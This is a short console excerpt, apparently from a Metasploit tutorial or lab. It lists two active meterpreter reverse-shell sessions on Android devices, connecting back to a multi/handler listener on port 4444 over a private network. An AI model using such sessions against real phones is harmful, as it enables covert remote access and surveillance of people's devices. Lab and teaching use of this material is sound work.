 meterpreter > background
[*] Backgrounding session 2 ...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a101 @ localhost 192.168.43.184:4
444 → 192.168.43.9:58692 (192.168.43.9)
2 meterpreter dalvik/android u0_a101 @ localhost 192.168.43.184:4
444 → 192.168.43.9:58694 (192.168.43.9)